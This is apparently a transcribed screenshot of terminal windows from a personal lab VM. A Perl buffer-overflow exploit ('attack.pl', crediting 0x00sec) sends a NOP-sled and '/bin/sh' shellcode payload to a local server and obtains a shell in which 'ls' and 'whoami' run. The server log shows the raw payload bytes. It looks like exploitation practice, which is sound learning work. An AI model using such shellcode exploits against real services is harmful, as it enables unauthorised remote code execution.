 erio@erio-virtual-machine: ~/Desktop/attacker
File Edit View Search Terminal Help
NameError: name 'exit' is not defined
[11478] Failed to execute script normalcli
erio@erio-virtual-machine:~/Desktop/attacker$ perl attack.pl
Remote ExploitLiuqiang learned from 0x00sec :)
SLED 211 Shellcode: 53 Payload size: 272
0x00pf]> ls
0x00pf]> attpublic.pem
cryptdaemon
cryptdaemon.py
daemon
daemon.py
daeprivate.pem
daepublic.pem
getkey
getkey.py
hello.log
myserver
myserver.cpp
socket
test2.py
0x00pf]> whoami
erio
0x00pf]>
erio@erio-virtua
File Edit View Search Terminal Help
erio@erio-virtual-machine:~/Desktop/
server on
...listening
...connect 127.0.0.1:44478
received hello
Result: 0x7fffffffdb80
received what's up
Result: 0x7fffffffdb80
...disconnect 127.0.0.1:44478
...listening
...connect 127.0.0.1:44492
received ��������������������������������
������������������������������������
������������������������������������
��H��<u�RH�//bin/shWT_R^�;�����
Result: 0x7fffffffdb80